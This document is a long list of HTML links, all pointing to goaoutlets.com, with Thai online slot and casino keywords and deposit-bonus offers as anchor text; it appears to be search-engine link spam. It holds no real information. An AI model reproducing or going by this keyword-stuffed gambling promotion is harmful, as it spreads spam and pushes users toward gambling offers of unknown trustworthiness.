<a href="https://goaoutlets.com/">orca สล็อต</a>
<a href="https://goaoutlets.com/">htmlhelper สล็อต888</a>
<a href="https://goaoutlets.com/">889สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตorc bet</a>
<a href="https://goaoutlets.com/">สล็อต24hr</a>
<a href="https://goaoutlets.com/">wyสล็อต</a>
<a href="https://goaoutlets.com/">58สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต99mb</a>
<a href="https://goaoutlets.com/">เว็บ24สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ 911 สล็อต</a>
<a href="https://goaoutlets.com/">rolling 24hr สล็อต</a>
<a href="https://goaoutlets.com/">ไชโย สล็อต</a>
<a href="https://goaoutlets.com/">better สล็อต</a>
<a href="https://goaoutlets.com/">ลอตเตอรี่พลัส สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 333</a>
<a href="https://goaoutlets.com/">atmosfun สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 555</a>
<a href="https://goaoutlets.com/">l888 สล็อต</a>
<a href="https://goaoutlets.com/">ufaสล็อต</a>
<a href="https://goaoutlets.com/">waspสล็อต</a>
<a href="https://goaoutlets.com/">น็อต สล็อต</a>
<a href="https://goaoutlets.com/">tga1168 สล็อต</a>
<a href="https://goaoutlets.com/">www555 สล็อต</a>
<a href="https://goaoutlets.com/">บิ๊กวินออโต้ สล็อต</a>
<a href="https://goaoutlets.com/">faw99 สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">true money wallet true wallet สล็อต ฝาก 10 รับ 100 วอ เลท</a>
<a href="https://goaoutlets.com/">77evoสล็อต</a>
<a href="https://goaoutlets.com/">true wallet สล็อต ฝาก20รับ100 วอ เลท</a>
<a href="https://goaoutlets.com/">tictac fan สล็อต</a>
<a href="https://goaoutlets.com/">wink24 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">darumaสล็อต</a>
<a href="https://goaoutlets.com/">เว็บตรง 1688 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต วอ เลท</a>
<a href="https://goaoutlets.com/">1112สล็อต</a>
<a href="https://goaoutlets.com/">lava900สล็อต</a>
<a href="https://goaoutlets.com/">fafa666 สล็อต</a>
<a href="https://goaoutlets.com/">h25.com สล็อต</a>
<a href="https://goaoutlets.com/">bgod games สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต แซน999</a>
<a href="https://goaoutlets.com/">สล็อต lava 168</a>
<a href="https://goaoutlets.com/">สล็อต777ฟรีเครดิต100</a>
<a href="https://goaoutlets.com/">789betting สล็อต</a>
<a href="https://goaoutlets.com/">paotungสล็อต</a>
<a href="https://goaoutlets.com/">kingสล็อต</a>
<a href="https://goaoutlets.com/">venefun สล็อต</a>
<a href="https://goaoutlets.com/">101 สล็อต</a>
<a href="https://goaoutlets.com/">vl.vip สล็อต</a>
<a href="https://goaoutlets.com/">หวานเจี๊ยบ สล็อต</a>
<a href="https://goaoutlets.com/">naza สล็อต</a>
<a href="https://goaoutlets.com/">king roman สล็อต</a>
<a href="https://goaoutlets.com/">way168 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">cream888 สล็อต</a>
<a href="https://goaoutlets.com/">ยู ฟ่า สล็อต อันดับ 1</a>
<a href="https://goaoutlets.com/">pg777สล็อต</a>
<a href="https://goaoutlets.com/">jackpotสล็อต</a>
<a href="https://goaoutlets.com/">y2kสล็อต</a>
<a href="https://goaoutlets.com/">g68สล็อต</a>
<a href="https://goaoutlets.com/">farawayสล็อต</a>
<a href="https://goaoutlets.com/">m4up bet m4 สล็อต</a>
<a href="https://goaoutlets.com/">น๊อตกองสลากพลัส สล็อต</a>
<a href="https://goaoutlets.com/">3731.com สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 789 ฝากถอน true wallet ไม่มี ขั้นต่ำ</a>
<a href="https://goaoutlets.com/">spin gameสล็อต</a>
<a href="https://goaoutlets.com/">sora 168 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">สล็อต 7vip</a>
<a href="https://goaoutlets.com/">สล็อตpg royal338.net</a>
<a href="https://goaoutlets.com/">สล็อต168คาสิโน</a>
<a href="https://goaoutlets.com/">มังกรทอง999สล็อต</a>
<a href="https://goaoutlets.com/">เข้า สู่ ระบบ h25com สล็อต h25 com สล็อต</a>
<a href="https://goaoutlets.com/">gt66 สล็อต</a>
<a href="https://goaoutlets.com/">วินสตาร์ สล็อต</a>
<a href="https://goaoutlets.com/">898สล็อต</a>
<a href="https://goaoutlets.com/">zola สล็อต</a>
<a href="https://goaoutlets.com/">t89สล็อต</a>
<a href="https://goaoutlets.com/">สยาม66 สล็อต</a>
<a href="https://goaoutlets.com/">kcc สล็อต</a>
<a href="https://goaoutlets.com/">w30 สล็อต</a>
<a href="https://goaoutlets.com/">w299 สล็อต</a>
<a href="https://goaoutlets.com/">the88 สล็อต</a>
<a href="https://goaoutlets.com/">dragon สล็อต</a>
<a href="https://goaoutlets.com/">m35สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตorc</a>
<a href="https://goaoutlets.com/">สล็อต 9999</a>
<a href="https://goaoutlets.com/">usa สล็อต</a>
<a href="https://goaoutlets.com/">tuk tukสล็อต</a>
<a href="https://goaoutlets.com/">286สล็อต</a>
<a href="https://goaoutlets.com/">ยักษ์69สล็อต</a>
<a href="https://goaoutlets.com/">miami club สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">สล็อต บาคาร่า ฟุตบอล ออนไลน์</a>
<a href="https://goaoutlets.com/">วิน9999สล็อต</a>
<a href="https://goaoutlets.com/">formula 789 สล็อต</a>
<a href="https://goaoutlets.com/">mgm7379 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เติมเงิน ผ่าน เบอร์ โทรศัพท์</a>
<a href="https://goaoutlets.com/">4x4 สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">maxclub สล็อต</a>
<a href="https://goaoutlets.com/">winner member login สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต1112</a>
<a href="https://goaoutlets.com/">ทาง เข้า รวม เว็บ สล็อต 168</a>
<a href="https://goaoutlets.com/">allure 789 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตfafa666</a>
<a href="https://goaoutlets.com/">สล็อต191 pgวอเลท</a>
<a href="https://goaoutlets.com/">funfunสล็อต</a>
<a href="https://goaoutlets.com/">kkjสล็อต</a>
<a href="https://goaoutlets.com/">สมหวัง สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 191 ฟรีเครดิต</a>
<a href="https://goaoutlets.com/">vvipbx สล็อต</a>
<a href="https://goaoutlets.com/">ออล อิน สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทดลอง เล่น ฟรี ทุก ค่าย</a>
<a href="https://goaoutlets.com/">189 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 689 วอเลท</a>
<a href="https://goaoutlets.com/">tga899 สล็อต</a>
<a href="https://goaoutlets.com/">nmpสล็อต</a>
<a href="https://goaoutlets.com/">pg666สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต noname 999</a>
<a href="https://goaoutlets.com/">club88 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตy2k</a>
<a href="https://goaoutlets.com/">betaxสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บ ตรง แตก หนัก</a>
<a href="https://goaoutlets.com/">ยู ฟ่า สล็อต 911</a>
<a href="https://goaoutlets.com/">789mb สล็อต</a>
<a href="https://goaoutlets.com/">wy88 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต789bet</a>
<a href="https://goaoutlets.com/">veneza 789 สล็อต</a>
<a href="https://goaoutlets.com/">marina bay สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต101 tiger</a>
<a href="https://goaoutlets.com/">for you 1688 สล็อต</a>
<a href="https://goaoutlets.com/">pg29 สล็อต</a>
<a href="https://goaoutlets.com/">pxj สล็อต</a>
<a href="https://goaoutlets.com/">funfun สล็อต</a>
<a href="https://goaoutlets.com/">นีโม่ สล็อต</a>
<a href="https://goaoutlets.com/">paymax สล็อต</a>
<a href="https://goaoutlets.com/">nevada 168สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตpgแท้ วอลเล็ต</a>
<a href="https://goaoutlets.com/">สล็อตrolling</a>
<a href="https://goaoutlets.com/">tt69 สล็อต บา คา ร่า</a>
<a href="https://goaoutlets.com/">neptuneสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตpg99</a>
<a href="https://goaoutlets.com/">pixxyสล็อต นอท</a>
<a href="https://goaoutlets.com/">สล็อต เว็บไหน ได้เงินจริง</a>
<a href="https://goaoutlets.com/">fast365สล็อต</a>
<a href="https://goaoutlets.com/">k9win สล็อต</a>
<a href="https://goaoutlets.com/">m4king m4 สล็อต</a>
<a href="https://goaoutlets.com/">betflix thailand สล็อต</a>
<a href="https://goaoutlets.com/">logo สล็อต888</a>
<a href="https://goaoutlets.com/">ibf สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 555 เครดิตฟรี</a>
<a href="https://goaoutlets.com/">diamond สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตsa</a>
<a href="https://goaoutlets.com/">268สล็อต</a>
<a href="https://goaoutlets.com/">444สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต royal</a>
<a href="https://goaoutlets.com/">สล็อต 789 เว็บตรง วอ เลท</a>
<a href="https://goaoutlets.com/">h25.comสล็อต</a>
<a href="https://goaoutlets.com/">987 สล็อต</a>
<a href="https://goaoutlets.com/">ambbet ทางเข้า สล็อต</a>
<a href="https://goaoutlets.com/">b888สล็อต</a>
<a href="https://goaoutlets.com/">k88สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตkcc</a>
<a href="https://goaoutlets.com/">betflixfun สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต19รับ100</a>
<a href="https://goaoutlets.com/">gtogสล็อต</a>
<a href="https://goaoutlets.com/">โซบิ สล็อต</a>
<a href="https://goaoutlets.com/">ipro191 สล็อต</a>
<a href="https://goaoutlets.com/">420สล็อต</a>
<a href="https://goaoutlets.com/">ดิสนีย์777สล็อต</a>
<a href="https://goaoutlets.com/">manbetx สล็อต</a>
<a href="https://goaoutlets.com/">thb168สล็อต</a>
<a href="https://goaoutlets.com/">แคนดี้ 888 สล็อต</a>
<a href="https://goaoutlets.com/">delta สล็อต</a>
<a href="https://goaoutlets.com/">slotxo สล็อต ฝาก10 รับ100 วอ เลท</a>
<a href="https://goaoutlets.com/">รับ โบนัส สล็อต ฝาก 1 บาท ได้ 100ล่าสุด</a>
<a href="https://goaoutlets.com/">เว็บตรง 356 สล็อต ฝากถอน ไม่มี ขั้นต่ำ 1 บาท ก็ ถอนได้</a>
<a href="https://goaoutlets.com/">luckywin สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต123วอเลท</a>
<a href="https://goaoutlets.com/">pt911 สล็อต</a>
<a href="https://goaoutlets.com/">k666 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทรูวอลเล็ต ไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">7379สล็อต</a>
<a href="https://goaoutlets.com/">pay69สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต wallet เครดิตฟรี100</a>
<a href="https://goaoutlets.com/">temmax 69 สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ999สล็อต</a>
<a href="https://goaoutlets.com/">มีตังค์555 สล็อต</a>
<a href="https://goaoutlets.com/">79mb. สล็อต</a>
<a href="https://goaoutlets.com/">w22w สล็อต สับปะรด เครดิตฟรี</a>
<a href="https://goaoutlets.com/">69th สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต188bet</a>
<a href="https://goaoutlets.com/">น็อต กอง สลากภัต สล็อต</a>
<a href="https://goaoutlets.com/">z8สล็อต</a>
<a href="https://goaoutlets.com/">playauto.cloud สล็อต</a>
<a href="https://goaoutlets.com/">dca365สล็อต</a>
<a href="https://goaoutlets.com/">dl-189 สล็อต</a>
<a href="https://goaoutlets.com/">ลัก666สล็อต</a>
<a href="https://goaoutlets.com/">168 สล็อต pg</a>
<a href="https://goaoutlets.com/">twitter 19 บาท สล็อต ฝาก 19 รับ 100</a>
<a href="https://goaoutlets.com/">terra999สล็อต</a>
<a href="https://goaoutlets.com/">joker เกมส์ สล็อต ฝาก 15 รับ 100 ล่าสุด</a>
<a href="https://goaoutlets.com/">joker สล็อต888วอลเล็ต</a>
<a href="https://goaoutlets.com/">ทดลอง เล่น สล็อต pg ฟรี</a>
<a href="https://goaoutlets.com/">c888 สล็อต</a>
<a href="https://goaoutlets.com/">460bet สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต915</a>
<a href="https://goaoutlets.com/">k168สล็อต</a>
<a href="https://goaoutlets.com/">hotline 1688 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ค่าย nextspin ฝาก ถอน ไม่มี ขั้นต่ำ</a>
<a href="https://goaoutlets.com/">omo1112 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต true wallet</a>
<a href="https://goaoutlets.com/">สล็อต 678</a>
<a href="https://goaoutlets.com/">tga grand สล็อต</a>
<a href="https://goaoutlets.com/">789diamond สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต359</a>
<a href="https://goaoutlets.com/">สล็อต ufabet ufabet เว็บ ตรง ทาง เข้า 168</a>
<a href="https://goaoutlets.com/">สล็อต777 เติมเงินผ่านซิม</a>
<a href="https://goaoutlets.com/">relax168 สล็อต</a>
<a href="https://goaoutlets.com/">ly224 สล็อต</a>
<a href="https://goaoutlets.com/">bk888สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต234</a>
<a href="https://goaoutlets.com/">สล็อตdemo</a>
<a href="https://goaoutlets.com/">สล็อต ยู ฟ่า 169</a>
<a href="https://goaoutlets.com/">589สล็อต</a>
<a href="https://goaoutlets.com/">pg998สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต betflik</a>
<a href="https://goaoutlets.com/">เว็บ191สล็อต</a>
<a href="https://goaoutlets.com/">sk123 สล็อต</a>
<a href="https://goaoutlets.com/">เจ้าสัว 789 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต วอลเล็ต</a>
<a href="https://goaoutlets.com/">dummy 777 สล็อต</a>
<a href="https://goaoutlets.com/">asiabigboss สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต จีคลับ</a>
<a href="https://goaoutlets.com/">am289 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต99999</a>
<a href="https://goaoutlets.com/">เว็บตรง 356 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตm4bet</a>
<a href="https://goaoutlets.com/">the crown สล็อต</a>
<a href="https://goaoutlets.com/">godzilla88 สล็อต</a>
<a href="https://goaoutlets.com/">สมัคร สล็อต 689</a>
<a href="https://goaoutlets.com/">915สล็อต</a>
<a href="https://goaoutlets.com/">parisสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต นินจา168</a>
<a href="https://goaoutlets.com/">747สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต456 pg</a>
<a href="https://goaoutlets.com/">สล็อต 4x4</a>
<a href="https://goaoutlets.com/">สุลต่าน ดูไบ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตpg maruay61</a>
<a href="https://goaoutlets.com/">lvสล็อต</a>
<a href="https://goaoutlets.com/">w268 สล็อต</a>
<a href="https://goaoutlets.com/">pxgสล็อต</a>
<a href="https://goaoutlets.com/">@bm789 สล็อต</a>
<a href="https://goaoutlets.com/">formulaสล็อต</a>
<a href="https://goaoutlets.com/">suzuran สล็อต</a>
<a href="https://goaoutlets.com/">มาจอง สล็อต</a>
<a href="https://goaoutlets.com/">blmสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต wink เครดิต ฟรี 100</a>
<a href="https://goaoutlets.com/">gu899 สล็อต</a>
<a href="https://goaoutlets.com/">imibet สล็อต</a>
<a href="https://goaoutlets.com/">sawan888 สล็อต</a>
<a href="https://goaoutlets.com/">82pg สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี kc9 slot ทางเข้า</a>
<a href="https://goaoutlets.com/">สล็อตa+auto</a>
<a href="https://goaoutlets.com/">สล็อต 123goal</a>
<a href="https://goaoutlets.com/">สล็อตbgame777</a>
<a href="https://goaoutlets.com/">bmb168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต89เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อต wallet เครดิตฟรี 50</a>
<a href="https://goaoutlets.com/">ตู้ เกมส์ สล็อต 888</a>
<a href="https://goaoutlets.com/">joker สล็อต 777 เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อต13k</a>
<a href="https://goaoutlets.com/">สูตร สล็อต</a>
<a href="https://goaoutlets.com/">3366สล็อต</a>
<a href="https://goaoutlets.com/">jaspalสล็อต</a>
<a href="https://goaoutlets.com/">vite app สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต65</a>
<a href="https://goaoutlets.com/">new high 888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตusa</a>
<a href="https://goaoutlets.com/">โหลด แอ พ สล็อต รับเครดิตฟรี ถอนได้</a>
<a href="https://goaoutlets.com/">สล็อต fafa123</a>
<a href="https://goaoutlets.com/">qa สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 365</a>
<a href="https://goaoutlets.com/">ดาร่า 168 สล็อต</a>
<a href="https://goaoutlets.com/">โอซาก้า สล็อต</a>
<a href="https://goaoutlets.com/">ez สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต1688 upx</a>
<a href="https://goaoutlets.com/">pg สล็อต www peh888.com</a>
<a href="https://goaoutlets.com/">สล็อต 777 pg</a>
<a href="https://goaoutlets.com/">สล็อตpgth</a>
<a href="https://goaoutlets.com/">jedi 68 สล็อต</a>
<a href="https://goaoutlets.com/">นาคน้อย289 สล็อต</a>
<a href="https://goaoutlets.com/">fafa567สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต t8</a>
<a href="https://goaoutlets.com/">ยู 31 สล็อต</a>
<a href="https://goaoutlets.com/">golden wings สล็อต</a>
<a href="https://goaoutlets.com/">yum yum สล็อต</a>
<a href="https://goaoutlets.com/">tj88สล็อต</a>
<a href="https://goaoutlets.com/">sigmax สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 789 pro</a>
<a href="https://goaoutlets.com/">starwin789 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตg2g2</a>
<a href="https://goaoutlets.com/">เมก้า888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต https wallet uwallet link</a>
<a href="https://goaoutlets.com/">dragon 444สล็อต</a>
<a href="https://goaoutlets.com/">ทางเข้า ufabet1688สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต123 joker</a>
<a href="https://goaoutlets.com/">สล็อต8282</a>
<a href="https://goaoutlets.com/">สล็อต666วอเลท</a>
<a href="https://goaoutlets.com/">สล็อต4×4สีเขียว</a>
<a href="https://goaoutlets.com/">em199สล็อต</a>
<a href="https://goaoutlets.com/">31สล็อต</a>
<a href="https://goaoutlets.com/">h1สล็อต</a>
<a href="https://goaoutlets.com/">spd888สล็อต</a>
<a href="https://goaoutlets.com/">pony 555 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตpgคิงคอง</a>
<a href="https://goaoutlets.com/">คิง365สล็อต</a>
<a href="https://goaoutlets.com/">red bull 888 สล็อต</a>
<a href="https://goaoutlets.com/">ดราก้อน888 สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ1688 pantip สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต900</a>
<a href="https://goaoutlets.com/">222สล็อต</a>
<a href="https://goaoutlets.com/">เว็บทดลอง สล็อต</a>
<a href="https://goaoutlets.com/">420 สล็อต</a>
<a href="https://goaoutlets.com/">tsplusสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต4×4 123</a>
<a href="https://goaoutlets.com/">mgmสล็อต</a>
<a href="https://goaoutlets.com/">alpha7สล็อต</a>
<a href="https://goaoutlets.com/">vegaสล็อต</a>
<a href="https://goaoutlets.com/">tem max สล็อต</a>
<a href="https://goaoutlets.com/">tnt191สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทํา เทิ ร์ น 10รับ100 วอ เลท</a>
<a href="https://goaoutlets.com/">888 member login สล็อต</a>
<a href="https://goaoutlets.com/">82 pg สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ 3mสล็อต</a>
<a href="https://goaoutlets.com/">35b com สล็อต</a>
<a href="https://goaoutlets.com/">xoxo clubสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตlsm99</a>
<a href="https://goaoutlets.com/">member login สล็อต ล่าสุด</a>
<a href="https://goaoutlets.com/">สล็อต วอเลท789</a>
<a href="https://goaoutlets.com/">5579 สล็อต</a>
<a href="https://goaoutlets.com/">chapo 888 สล็อต</a>
<a href="https://goaoutlets.com/">เว็บบาคาร่า อันดับ1 สล็อต</a>
<a href="https://goaoutlets.com/">marina bays สล็อต</a>
<a href="https://goaoutlets.com/">akpro สล็อต</a>
<a href="https://goaoutlets.com/">4คูณ4สล็อต</a>
<a href="https://goaoutlets.com/">rabb88 สล็อต</a>
<a href="https://goaoutlets.com/">4 queenสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต65bet</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต v9 เครดิตฟรี 50</a>
<a href="https://goaoutlets.com/">d88สล็อต</a>
<a href="https://goaoutlets.com/">pung 555 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต13</a>
<a href="https://goaoutlets.com/">vm9สล็อต</a>
<a href="https://goaoutlets.com/">สมหวัง 168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตv2</a>
<a href="https://goaoutlets.com/">max99 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตkk</a>
<a href="https://goaoutlets.com/">44king สล็อต</a>
<a href="https://goaoutlets.com/">askmebet สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 789 ฝากถอน true wallet</a>
<a href="https://goaoutlets.com/">เถ้าแก่เบท สล็อต</a>
<a href="https://goaoutlets.com/">m88 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต420</a>
<a href="https://goaoutlets.com/">kingdom 789 สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ 777 สล็อต</a>
<a href="https://goaoutlets.com/">ufavip777 digital maxsportสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝากขั้นต่ำ 1 บาท รับ 50</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต วอลเล็ต</a>
<a href="https://goaoutlets.com/">สล็อต888 เว็บตรงไม่ผ่านเอเย่นต์ไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">899สล็อต</a>
<a href="https://goaoutlets.com/">โรม่า สล็อต</a>
<a href="https://goaoutlets.com/">555 สล็อต</a>
<a href="https://goaoutlets.com/">jackyสล็อต</a>
<a href="https://goaoutlets.com/">beo777 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg วอ เลท</a>
<a href="https://goaoutlets.com/">matrix สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต432</a>
<a href="https://goaoutlets.com/">t888สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต noname168</a>
<a href="https://goaoutlets.com/">winpro สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต แตก</a>
<a href="https://goaoutlets.com/">91สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 666 ฟรีเครดิต 50</a>
<a href="https://goaoutlets.com/">gs855 สล็อต</a>
<a href="https://goaoutlets.com/">mukasa สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตxoz</a>
<a href="https://goaoutlets.com/">facefunสล็อต</a>
<a href="https://goaoutlets.com/">meta456 สล็อต เว็บตรง</a>
<a href="https://goaoutlets.com/">lucky13 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต sa</a>
<a href="https://goaoutlets.com/">สล็อตautoplay vip</a>
<a href="https://goaoutlets.com/">สล็อตpg555</a>
<a href="https://goaoutlets.com/">สล็อต usa</a>
<a href="https://goaoutlets.com/">สล็อต pg ทดลองเล่น</a>
<a href="https://goaoutlets.com/">smr478 สล็อต</a>
<a href="https://goaoutlets.com/">g max สล็อต</a>
<a href="https://goaoutlets.com/">gmax สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 55</a>
<a href="https://goaoutlets.com/">teenoi สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตkkp</a>
<a href="https://goaoutlets.com/">นับตังค์ สล็อต</a>
<a href="https://goaoutlets.com/">scbสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 99 ฟรีเครดิต</a>
<a href="https://goaoutlets.com/">3577 สล็อต</a>
<a href="https://goaoutlets.com/">gambleสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต62</a>
<a href="https://goaoutlets.com/">สล็อต 147</a>
<a href="https://goaoutlets.com/">สล็อตdk7</a>
<a href="https://goaoutlets.com/">y2k สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตwallet</a>
<a href="https://goaoutlets.com/">460สล็อต</a>
<a href="https://goaoutlets.com/">pjx สล็อต</a>
<a href="https://goaoutlets.com/">e69สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต xo 1234</a>
<a href="https://goaoutlets.com/">มีทรัพย์168 สล็อต</a>
<a href="https://goaoutlets.com/">สุดปัง สล็อต</a>
<a href="https://goaoutlets.com/">ctgสล็อต</a>
<a href="https://goaoutlets.com/">rich-royalสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตpgแท้888</a>
<a href="https://goaoutlets.com/">สล็อตr</a>
<a href="https://goaoutlets.com/">p6com สล็อต</a>
<a href="https://goaoutlets.com/">55สล็อต</a>
<a href="https://goaoutlets.com/">money. 911 สล็อต</a>
<a href="https://goaoutlets.com/">max club สล็อต</a>
<a href="https://goaoutlets.com/">joker โปร สล็อต ฝาก 5 รับ 50</a>
<a href="https://goaoutlets.com/">4×4 สล็อตjoker</a>
<a href="https://goaoutlets.com/">การ พนัน สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตkingmax</a>
<a href="https://goaoutlets.com/">5779 สล็อต</a>
<a href="https://goaoutlets.com/">รวมเว็บ สล็อต ฝากถอน true wallet</a>
<a href="https://goaoutlets.com/">tigerสล็อต</a>
<a href="https://goaoutlets.com/">king สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก 5 รับ50 วอ เลท ล่าสุด</a>
<a href="https://goaoutlets.com/">ปั่น สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต big game</a>
<a href="https://goaoutlets.com/">สล็อต688</a>
<a href="https://goaoutlets.com/">มั่งมี 789 สล็อต</a>
<a href="https://goaoutlets.com/">ทางเข้า สล็อต 1234</a>
<a href="https://goaoutlets.com/">red 1688 สล็อต</a>
<a href="https://goaoutlets.com/">m16สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตjoker123th</a>
<a href="https://goaoutlets.com/">สล็อต vip เว็บตรง</a>
<a href="https://goaoutlets.com/">ล้นเป๋า สล็อต</a>
<a href="https://goaoutlets.com/">liger 168 สล็อต</a>
<a href="https://goaoutlets.com/">kiss918 ดาวน์โหลด สล็อต ดาวน์โหลด 918kiss เวอร์ชั่น ล่าสุด</a>
<a href="https://goaoutlets.com/">ดารา168สล็อต</a>
<a href="https://goaoutlets.com/">tiger711 ทาง เข้า สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต วอ เลท ฝาก 1 บาท</a>
<a href="https://goaoutlets.com/">สล็อตneko casino</a>
<a href="https://goaoutlets.com/">s20 168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ดู ไบ888</a>
<a href="https://goaoutlets.com/">m4finn สล็อต</a>
<a href="https://goaoutlets.com/">new lucky สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต แจก เครดิต ฟรี</a>
<a href="https://goaoutlets.com/">239 com สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต79</a>
<a href="https://goaoutlets.com/">5799 สล็อต</a>
<a href="https://goaoutlets.com/">pg สล็อต mio555.net</a>
<a href="https://goaoutlets.com/">t883สล็อต</a>
<a href="https://goaoutlets.com/">jacky สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตpig</a>
<a href="https://goaoutlets.com/">186สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต riches888pg</a>
<a href="https://goaoutlets.com/">แตกชัวร์ 168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตk9</a>
<a href="https://goaoutlets.com/">gb69+สล็อต</a>
<a href="https://goaoutlets.com/">668สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตinspire</a>
<a href="https://goaoutlets.com/">สล็อตpk789</a>
<a href="https://goaoutlets.com/">rocket878สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต20รับ100ใหม่ล่าสุด</a>
<a href="https://goaoutlets.com/">สล็อต79mb</a>
<a href="https://goaoutlets.com/">m93สล็อต</a>
<a href="https://goaoutlets.com/">123dd สล็อต</a>
<a href="https://goaoutlets.com/">betflix สล็อต เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อต50รับ100</a>
<a href="https://goaoutlets.com/">สล็อต 789 ฝากถอน ไม่มี ขั้นต่ำ</a>
<a href="https://goaoutlets.com/">zeus สล็อต</a>
<a href="https://goaoutlets.com/">ดราก้อน สล็อต</a>
<a href="https://goaoutlets.com/">เบอร์เกอร์ สล็อต</a>
<a href="https://goaoutlets.com/">boston 505สล็อต</a>
<a href="https://goaoutlets.com/">tmb666สล็อต</a>
<a href="https://goaoutlets.com/">จูน88 สล็อต</a>
